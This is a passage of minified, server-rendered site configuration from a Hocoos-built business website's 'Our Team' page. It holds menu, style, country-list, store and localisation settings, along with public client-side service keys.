b, alignMenuType: b, menuItems: [{ key: 872932590, name: $, nameLcz: { lczKey: "lcz_clktxmxnzdyte014zwosoqkof", lczValue: $ }, pageId: 424981, pageSlug: "home", linkType: b, linkPageType: b, pageType: b, isEnabled: d, isTargetBlank: a }, { key: 1065564451, name: L, nameLcz: { lczKey: "lcz_clktxmxo4dytf014zemohb8v9", lczValue: L }, pageId: ae, pageSlug: af, linkType: b, linkPageType: b, pageType: t, isEnabled: d, isTargetBlank: a }, { key: 232612738, name: aj, nameLcz: { lczKey: "lcz_clktxmxo9dytg014ziro3pc28", lczValue: aj }, pageId: 424983, pageSlug: "services", linkType: b, linkPageType: b, pageType: z, isEnabled: d, isTargetBlank: a }, { key: 1547144417, name: ak, nameLcz: { lczKey: "lcz_clktxmxoddyth014z4k4trlpw", lczValue: ak }, pageId: 424984, pageSlug: "testimonials", linkType: b, linkPageType: b, pageType: 8, isEnabled: d, isTargetBlank: a }, { key: 617876713, name: al, nameLcz: { lczKey: "lcz_clktxmxogdyti014za92tuq8v", lczValue: al }, pageId: 424985, pageSlug: "contact-us", linkType: b, linkPageType: b, pageType: p, isEnabled: d, isTargetBlank: a }], headerSettings: { enabledSettings: { "1": { displayLabel: d, isEnabled: d }, "2": { displayLabel: d, isEnabled: d }, "3": { displayLabel: d, isEnabled: d }, "4": { displayLabel: d, isEnabled: d }, "5": { displayLabel: d, isEnabled: d }, "6": { displayLabel: d, isEnabled: d }, "7": { displayLabel: d, isEnabled: d } }, shoppingCartType: b, structureType: b, menuAlignType: b, menuAnimationType: b, phones: [{ number: am, isLabelEnabled: a, description: _ }], emails: [{ address: an, isLabelEnabled: a, description: _ }], socialNetworks: [], locations: [{ address: ao, isLabelEnabled: d, latLng: { lat: 17.385044, lng: 78.486671 } }], search: {}, contactsOrder: [h, q, z], button: { lczText: { lczKey: "lcz_clktxmxgcdyt4014zqesu748w", lczValue: "Contact us" }, type: b, labelType: b, urlType: q, page: { id: c, linkType: b }, defaultLinkingPageType: b, isTargetBlank: a, isEnabled: d, isEnabledIcon: a }, isSticky: a }, headerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerSettings: { structureType: q, enabledSettings: { "1": { displayLabel: a, isEnabled: a }, "2": { displayLabel: a, isEnabled: a }, "3": { displayLabel: a, isEnabled: a }, "4": { displayLabel: a, isEnabled: a }, "5": { displayLabel: a, isEnabled: a }, "6": { displayLabel: a, isEnabled: a }, "7": { displayLabel: d, isEnabled: d }, "8": { displayLabel: d, isEnabled: d } }, contacts: [{ type: t, value: an }, { type: q, value: ao }, { type: h, value: am }], socialNetworks: { "1": "https:\u002F\u002Ffacebook.com", "2": "https:\u002F\u002Finstagram.com", "3": "https:\u002F\u002Ftwitter.com", "4": "https:\u002F\u002Fyoutube.com" }, showUsernameInFooterSocialNetworks: d, newsletter: { mailingListId: 94679, title: "Newsletter", buttonText: "Subscribe now" }, policies: [{ key: 8671157317341, title: "Policy", type: h, isActive: d }], workingTime: { isAlwaysActive: a, isMergedSchedule: d, mon: { key: c, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, tue: { key: b, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, wed: { key: q, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, thu: { key: h, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, fri: { key: t, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sat: { key: z, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sun: { key: A, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d } } }, footerMenuItems: [{ key: b, name: $, linkType: b, linkPageType: b, pageType: c, isEnabled: d, isTargetBlank: a }], footerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerCopyright: "Created with 💖 by Hocoos \u003Ca href=\"https:\u002F\u002Fhocoos.com\u002F\" target =\"_blank\" \u003E AI Website Builder\u003C\u002Fa\u003E", styles: { bodyBg: f, bodyColor: l, bodyFontFamily: j, bodyFontSize: s, bodyFontWeight: r, bodyFontStyle: k, bodyLineHeight: o, bodyTextTransform: e, bodyTextLetterSpacing: e, primaryFont: j, secondaryFont: j, pageContainer: "1150px", primaryColor: g, secondaryColor: i, accentColor: K, mutedColor: l, fifthColor: f, sixthColor: f, seventhColor: f, whiteColor: g, blackColor: f, transparentColor: B, primaryBorder: "1px solid #FFFFFF", secondaryBorder: "1px solid #CD9C8A", accentBorder: "1px solid #A03403", borderRadius: "0", headerBg: l, headerColor: g, headerHoverColor: i, headerActiveColor: i, headerFontFamily: j, headerFontSize: s, headerFontWeight: r, headerFontStyle: k, headerLineHeight: o, headerTextTransform: e, footerBg: f, footerColor: l, footerFontFamily: j, footerFontSize: s, footerFontWeight: r, footerFontStyle: k, footerLineHeight: o, footerTextTransform: e, headlineH1Color: i, headlineH1FontFamily: j, headlineH1FontSize: "50px", headlineH1FontWeight: y, headlineH1FontStyle: k, headlineH1LineHeight: o, headlineH1TextTransform: e, headlineH1TextDecoration: e, headlineH1LineVisible: "block", headlineH1LineBg: g, headlineH2Color: i, headlineH2FontFamily: j, headlineH2FontSize: "40px", headlineH2FontWeight: y, headlineH2FontStyle: k, headlineH2LineHeight: o, headlineH2TextTransform: e, headlineH2TextDecoration: e, subTitleH3Color: g, subTitleH3FontFamily: j, subTitleH3FontSize: "24px", subTitleH3FontWeight: r, subTitleH3FontStyle: k, subTitleH3LineHeight: o, subTitleH3TextTransform: e, subTitleH3TextDecoration: e, subTitleH4Color: g, subTitleH4FontFamily: j, subTitleH4FontSize: "22px", subTitleH4FontWeight: y, subTitleH4FontStyle: k, subTitleH4LineHeight: o, subTitleH4TextTransform: e, subTitleH4TextDecoration: e, bodyText1Color: i, bodyText1FontFamily: j, bodyText1FontSize: "20px", bodyText1FontWeight: r, bodyText1FontStyle: k, bodyText1LineHeight: aa, bodyText1TextTransform: e, bodyText1TextDecoration: e, bodyText2Color: g, bodyText2FontFamily: j, bodyText2FontSize: ab, bodyText2FontWeight: r, bodyText2FontStyle: k, bodyText2LineHeight: aa, bodyText2TextTransform: e, bodyText2TextDecoration: e, bodyText3Color: g, bodyText3FontFamily: j, bodyText3FontSize: s, bodyText3FontWeight: "300", bodyText3FontStyle: k, bodyText3LineHeight: aa, bodyText3TextTransform: e, bodyText3TextDecoration: e, overline1Color: g, overline1FontFamily: j, overline1FontSize: s, overline1FontWeight: y, overline1FontStyle: k, overline1LineHeight: o, overline1TextTransform: e, overline1TextDecoration: e, overline2Color: f, overline2FontFamily: j, overline2FontSize: "14px", overline2FontWeight: y, overline2FontStyle: k, overline2LineHeight: o, overline2TextTransform: e, overline2TextDecoration: e, caption1Color: g, caption1FontFamily: j, caption1FontSize: ab, caption1FontWeight: y, caption1FontStyle: k, caption1LineHeight: o, caption1TextTransform: e, caption1TextDecoration: e, caption2Color: g, caption2FontFamily: j, caption2FontSize: ab, caption2FontWeight: r, caption2FontStyle: k, caption2LineHeight: o, caption2TextTransform: e, caption2TextDecoration: "line-through", caption3Color: g, caption3FontFamily: j, caption3FontSize: "12px", caption3FontWeight: r, caption3FontStyle: k, caption3LineHeight: o, caption3TextTransform: e, caption3TextDecoration: e, fieldLabelColor: i, fieldLabelFontFamily: j, fieldLabelFontSize: s, fieldLabelFontWeight: r, fieldLabelFontStyle: k, fieldLabelLineHeight: o, fieldLabelTextTransform: e, fieldLabelTextDecoration: e, inputFieldColor: i, inputFieldBg: g, inputFieldBorderColor: i, inputFieldFocusBorderColor: f, inputFieldFontFamily: j, inputFieldFontSize: s, inputFieldFontWeight: r, inputFieldFontStyle: k, inputFieldLineHeight: o, inputFieldTextTransform: e, inputFieldTextDecoration: e, btnFontFamily: j, btnFontSize: s, btnFontWeight: y, btnFontStyle: k, btnTextTransform: "uppercase", btnTextDecoration: e, btnBg: i, btnHoverBg: B, btnColor: f, btnHoverColor: i, btnBorderColor: i, btnHoverBorderColor: i, btnBorderRadius: ac, btnBorderWidth: ar, btnBorderStyle: "solid", btnPrimaryBg: l, btnPrimaryHoverBg: B, btnPrimaryColor: f, btnPrimaryHoverColor: l, btnPrimaryBorderColor: l, btnPrimaryHoverBorderColor: l, btnPrimaryDisabledBg: i, btnPrimaryDisabledColor: f, btnSecondaryBg: B, btnSecondaryHoverBg: i, btnSecondaryColor: i, btnSecondaryHoverColor: f, btnSecondaryBorderColor: i, btnSecondaryHoverBorderColor: i, btnLinkColor: i, btnLinkHoverColor: l, btnLinkTextDecoration: "underline", btnLinkLabelIcon: "\"e91f\"", imageBorderRadius: ac, gridItemBorderRadius: ac, accordionBg: f, accordionColor: g, accordionBorderColor: K, accordionHeadBg: f, accordionHeadColor: i, miniBannerBg: f, miniBannerBorderColor: K, cardsBg: f, cardsBorderColor: K, tabBg: g, tabColor: f, tabHoverBg: g, tabHoverColor: l, tabActiveBg: g, tabActiveColor: l, tabFontFamily: j, tabFontSize: s, tabFontWeight: r, tabActiveFontWeight: r, tabFontStyle: k, tabTextTransform: e, tabTextDecoration: e, overlayBg: "rgba(0,0,0, 0.5)", overlayColor: i, imageBackdropFilter: ar, sliderLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png')", sliderRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png')", sliderBottomLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png')", sliderBottomRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png')", widgetTintBackgroundColor: "#1f1f1f", storeBodyBg: g, storeBodyColor: f, storeBtnPrimaryBg: l, storeBtnPrimaryHoverBg: f, storeBtnPrimaryColor: g, storeBtnPrimaryHoverColor: g, storeBtnPrimaryBorderColor: l, storeBtnPrimaryHoverBorderColor: l, storeBtnPrimaryDisabledBg: i, storeBtnPrimaryDisabledColor: f, storeBtnSecondaryBg: B, storeBtnSecondaryHoverBg: l, storeBtnSecondaryColor: f, storeBtnSecondaryHoverColor: g, storeBtnSecondaryBorderColor: f, storeBtnSecondaryHoverBorderColor: g, storeBtnSecondaryDisabledBg: i, storeBtnSecondaryDisabledColor: f, blogBodyBg: g, blogBodyColor: f, blogBtnPrimaryBg: f, blogBtnPrimaryHoverBg: f, blogBtnPrimaryColor: g, blogBtnPrimaryHoverColor: g, blogBtnPrimaryBorderColor: f, blogBtnPrimaryHoverBorderColor: f, blogBtnPrimaryDisabledBg: i, blogBtnPrimaryDisabledColor: l, blogBtnSecondaryBg: g, blogBtnSecondaryHoverBg: g, blogBtnSecondaryColor: f, blogBtnSecondaryHoverColor: f, blogBtnSecondaryBorderColor: f, blogBtnSecondaryHoverBorderColor: f, blogBtnSecondaryDisabledBg: g, blogBtnSecondaryDisabledColor: l }, fonts: [{ name: as, family: j, url: at }, { name: as, family: j, url: at }], linkButtonLabelType: q, sliderIndicatorsType: h, imageFilterSetting: { isEnabledLightTones: d, opacityPercentage: 10, blur: t, isEnabledBlur: a, type: b }, domain: ai, enabledApps: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: d }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a } }, vimeoFolderUri: "\u002Fusers\u002F139537729\u002Fprojects\u002F17215982", marketingIntegrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, paymentCountryCode: au, paymentCurrencyCode: "INR", defaultLanguage: b, defaultLanguageCode: "en" }, page: ad, countries: [{ code: "AF", englishName: "Afghanistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AL", englishName: "Albania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DZ", englishName: "Algeria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AR", englishName: "Argentina", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AM", englishName: "Armenia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AU", englishName: "Australia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AT", englishName: "Austria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AZ", englishName: "Azerbaijan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BH", englishName: "Bahrain", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BD", englishName: "Bangladesh", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BY", englishName: "Belarus", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BE", englishName: "Belgium", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BZ", englishName: "Belize", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BT", englishName: "Bhutan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BO", englishName: "Bolivia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BA", englishName: "Bosnia & Herzegovina", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BW", englishName: "Botswana", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BR", englishName: "Brazil", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BN", englishName: "Brunei", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BG", englishName: "Bulgaria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KH", englishName: "Cambodia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CM", englishName: "Cameroon", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CA", englishName: "Canada", hasState: d, states: [{ code: "AB", name: "Alberta" }, { code: "BC", name: "British Columbia" }, { code: "MB", name: "Manitoba" }, { code: "NB", name: "New Brunswick" }, { code: av, name: "Newfoundland and Labrador" }, { code: "NT", name: "Northwest Territories" }, { code: "NS", name: "Nova Scotia" }, { code: "NU", name: "Nunavut" }, { code: "ON", name: "Ontario" }, { code: aw, name: "Prince Edward Island" }, { code: "QC", name: "Quebec" }, { code: ax, name: "Saskatchewan" }, { code: "YT", name: "Yukon" }], isMetric: a, geoId: c }, { code: "CL", englishName: "Chile", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CN", englishName: "China", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CO", englishName: "Colombia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CD", englishName: "Congo (DRC)", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CR", englishName: "Costa Rica", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CI", englishName: "Côte d’Ivoire", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HR", englishName: "Croatia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CU", englishName: "Cuba", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CZ", englishName: "Czechia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DK", englishName: "Denmark", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DO", englishName: "Dominican Republic", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EC", englishName: "Ecuador", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EG", englishName: "Egypt", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SV", englishName: "El Salvador", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ER", englishName: "Eritrea", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EE", englishName: "Estonia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ET", englishName: "Ethiopia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FO", englishName: "Faroe Islands", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FI", englishName: "Finland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FR", englishName: "France", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GE", englishName: ay, hasState: a, states: [], isMetric: a, geoId: c }, { code: "DE", englishName: "Germany", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GR", englishName: "Greece", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GL", englishName: "Greenland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GT", englishName: "Guatemala", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HT", englishName: "Haiti", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HN", englishName: "Honduras", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HK", englishName: "Hong Kong SAR", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HU", englishName: "Hungary", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IS", englishName: "Iceland", hasState: a, states: [], isMetric: a, geoId: c }, { code: au, englishName: "India", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ID", englishName: "Indonesia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IR", englishName: "Iran", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IQ", englishName: "Iraq", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IE", englishName: "Ireland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IL", englishName: "Israel", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IT", englishName: "Italy", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JM", englishName: "Jamaica", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JP", englishName: "Japan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JO", englishName: "Jordan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KZ", englishName: "Kazakhstan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KE", englishName: "Kenya", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KR", englishName: "Korea", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KW", englishName: "Kuwait", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KG", englishName: "Kyrgyzstan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LA", englishName: "Laos", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LV", englishName: "Latvia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LB", englishName: "Lebanon", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LY", englishName: "Libya", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LI", englishName: "Liechtenstein", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LT", englishName: "Lithuania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LU", englishName: "Luxembourg", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MO", englishName: "Macao SAR", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MY", englishName: "Malaysia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MV", englishName: "Maldives", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ML", englishName: "Mali", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MT", englishName: "Malta", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MX", englishName: "Mexico", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MD", englishName: "Moldova", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MC", englishName: "Monaco", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MN", englishName: "Mongolia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ME", englishName: "Montenegro", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MA", englishName: "Morocco", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MM", englishName: "Myanmar", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NP", englishName: "Nepal", hasState: a, states: [], isMetric: a, geoId: c }, { code: av, englishName: "Netherlands", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NZ", englishName: "New Zealand", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NI", englishName: "Nicaragua", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NG", englishName: "Nigeria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MK", englishName: "North Macedonia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NO", englishName: "Norway", hasState: a, states: [], isMetric: a, geoId: c }, { code: "OM", englishName: "Oman", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PK", englishName: "Pakistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PA", englishName: "Panama", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PY", englishName: "Paraguay", hasState: a, states: [], isMetric: a, geoId: c }, { code: aw, englishName: "Peru", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PH", englishName: "Philippines", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PL", englishName: "Poland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PT", englishName: "Portugal", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PR", englishName: "Puerto Rico", hasState: a, states: [], isMetric: a, geoId: c }, { code: "QA", englishName: "Qatar", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RE", englishName: "Réunion", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RO", englishName: "Romania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RU", englishName: "Russia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RW", englishName: "Rwanda", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SA", englishName: "Saudi Arabia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SN", englishName: "Senegal", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RS", englishName: "Serbia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SG", englishName: "Singapore", hasState: a, states: [], isMetric: a, geoId: c }, { code: ax, englishName: "Slovakia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SI", englishName: "Slovenia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SO", englishName: "Somalia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ZA", englishName: "South Africa", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ES", englishName: "Spain", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LK", englishName: "Sri Lanka", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SE", englishName: "Sweden", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CH", englishName: "Switzerland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SY", englishName: "Syria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TW", englishName: "Taiwan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TJ", englishName: "Tajikistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TH", englishName: "Thailand", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TT", englishName: "Trinidad & Tobago", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TN", englishName: "Tunisia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TR", englishName: "Turkey", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TM", englishName: "Turkmenistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "UA", englishName: "Ukraine", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AE", englishName: "United Arab Emirates", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GB", englishName: "United Kingdom", hasState: a, states: [], isMetric: a, geoId: c }, { code: "US", englishName: "United States", hasState: d, states: [{ code: "US-AL", name: "Alabama" }, { code: "US-AK", name: "Alaska" }, { code: "US-AR", name: "Arkansas" }, { code: "US-AZ", name: "Arizona" }, { code: "US-CA", name: "California" }, { code: "US-CO", name: "Colorado" }, { code: "US-CT", name: "Connecticut" }, { code: "US-DC", name: "District of Columbia" }, { code: "US-DE", name: "Delaware" }, { code: "US-FL", name: "Florida" }, { code: "US-GA", name: ay }, { code: "US-HI", name: "Hawaii" }, { code: "US-ID", name: "Idaho" }, { code: "US-IL", name: "Illinois" }, { code: "US-IN", name: "Indiana" }, { code: "US-IA", name: "Iowa" }, { code: "US-KS", name: "Kansas" }, { code: "US-KY", name: "Kentucky" }, { code: "US-LA", name: "Louisiana" }, { code: "US-ME", name: "Maine" }, { code: "US-MD", name: "Maryland" }, { code: "US-MA", name: "Massachusetts" }, { code: "US-MI", name: "Michigan" }, { code: "US-MN", name: "Minnesota" }, { code: "US-MS", name: "Mississippi" }, { code: "US-MO", name: "Missouri" }, { code: "US-MT", name: "Montana" }, { code: "US-NE", name: "Nebraska" }, { code: "US-NH", name: "New Hampshire" }, { code: "US-NJ", name: "New Jersey" }, { code: "US-NM", name: "New Mexico" }, { code: "US-NY", name: "New York" }, { code: "US-NC", name: "North Carolina" }, { code: "US-NV", name: "Nevada" }, { code: "US-ND", name: "North Dakota" }, { code: "US-OH", name: "Ohio" }, { code: "US-OK", name: "Oklahoma" }, { code: "US-OR", name: "Oregon" }, { code: "US-PA", name: "Pennsylvania" }, { code: "US-RI", name: "Rhode Island" }, { code: "US-SC", name: "South Carolina" }, { code: "US-SD", name: "South Dakota" }, { code: "US-TN", name: "Tennessee" }, { code: "US-TX", name: "Texas" }, { code: "US-UT", name: "Utah" }, { code: "US-VT", name: "Vermont" }, { code: "US-VA", name: "Virginia" }, { code: "US-WA", name: "Washington" }, { code: "US-WV", name: "West Virginia" }, { code: "US-WI", name: "Wisconsin" }, { code: "US-WY", name: "Wyoming" }], isMetric: a, geoId: c }, { code: "UY", englishName: "Uruguay", hasState: a, states: [], isMetric: a, geoId: c }, { code: "UZ", englishName: "Uzbekistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "VE", englishName: "Venezuela", hasState: a, states: [], isMetric: a, geoId: c }, { code: "VN", englishName: "Vietnam", hasState: a, states: [], isMetric: a, geoId: c }, { code: "YE", englishName: "Yemen", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ZW", englishName: "Zimbabwe", hasState: a, states: [], isMetric: a, geoId: c }], blog: { likedPostIds: [] }, store: { cart: {}, confirmationOrder: {}, viewedProductsIds: [], viewedProducts: [], addedToCartProductList: [], addedToCartBundleList: [], wishListProductsIds: [], cartItemsParams: { couponCode: Z, billingCountryCode: Z, shippingCountryCode: Z, shippingStateCode: Z, shippingCity: Z, shippingZip: Z, shippingPrice: Z } }, i18n: { routeParams: {} } }, serverRendered: d, routePath: "\u002Fp\u002F424982\u002Four-team", config: { isEditor: a, paymentStripeApiPublicKey: "pk_live_51I8jkVEbAYI9fSs2gUDGuvhsTOvzBegOWitjb2cHeHQBEKVxyYj03BxpzlZ3PRXrvWJpA1Ufa2aMdMxMUVNBL9XZ00bvVsVUOL", _app: { basePath: "\u002F", assetsPath: "\u002F_nuxt\u002F", cdnURL: Z } }, __i18n: { langs: { en: { appMenu: { dashboard: "Dashboard", editor: "Editor", pages: "Pages", design: "Design", menu: "Menu", footer: "Footer", marketing: "Marketing", analytics: "Analytics", discounts: "Discounts", emailMarketing: "Email Marketing", subscribeForm: "Subscribe form", mailingLists: "Mailing lists", campaigns: "Campaigns", seo: "SEO", socialNetworks: "Social networks", contactForm: "Contact form", ordersAndCustomers: "Orders & \nCustomers", orders: "Orders", customers: "Customers", reports: "Reports", apps: "Apps", storeApp: "Store App", productsAndCollections: "Products & collections", storePages: "Store pages", collectionPage: "Collection page", productPage: "Product page", shoppingCart: "Shopping cart", checkout: "Checkout", purchaseConfirmation: "Purchase confirmation", settings: "Settings", commentsApp: "Comments App", listOfComments: "List of comments", properties: "Properties", myInfo: "My info", bookingApp: "Booking App", wizard: "Wizard", appointments: "Appointments", bookingSetup: "Booking setup", staff: "Staff", schedule: "Schedule", blogApp: "Blog App", blogPost: "Blog post", blogSettings: "Blog settings", authors: "Authors", eventsApp: "Events App", events: "Events", eventsSettings: "Events Settings", general: "General", account: "Account", emailsAndNotifications: "Emails & notifications" }, hello: "test en", params: "count of posts: {value}" } } }, env: { STATIC_FILES_URL_PREFIX: az, UPLOAD_FILES_URL_PREFIX: az, USER_FILES_ORIGIN: "https:\u002F\u002Fimg2.hocoos.com", OTEL: "http:\u002F\u002Flocalhost:4317\u002Fv1\u002Ftraces", FACEBOOK_ID: "388852053183893", GOOGLE_MAPS_KEY: "AIzaSyBJ7aCUI4mf_-cX0CnDkwe8vU3L_evdW9M", API_URL: void 0, RUNTIME_BASE_URL: "https:\u002F\u002Fannabelle2202.hocoos.com", RUNTIME_API_URL: "https:\u002F\u002Fannabelle2202.hocoos.com\u002Fjson\u002Freply\u002F", RUNTIME_DOMAIN: "annabelle2202.hocoos.com" } } }(false, 1, 0, true, "inherit", "#000000", "#FFFFFF", 3, "#CD9C8A", "'Quicksand', sans-serif", "normal", "#FF8620", 70, "Button", "1.2", 9, 2, "400", "16px", 4, "am", 7, 30, "pm", "600", 5, 6, "transparent", "\u002Fimg-pack\u002F476\u002Fstocksnap_4kwa8y07o4.jpg", 1200, "Learn More", 38, "https:\u002F\u002Fwww.facebook.com\u002FHocoos", "https:\u002F\u002Fwww.linkedin.com\u002Fcompany\u002Fhocoos\u002F", "https:\u002F\u002Ftwitter.com\u002FHocoosbuilder", "https:\u002F\u002Fwww.instagram.com\u002Fhocoosbuilder\u002F", "#A03403", "Our Team", "lcz_clfqslfwp7hpu014zehf9nj3s", "\u003Cp 